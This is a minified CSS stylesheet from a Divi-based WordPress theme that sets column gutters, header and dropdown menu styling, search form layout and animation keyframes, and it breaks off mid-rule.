.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav 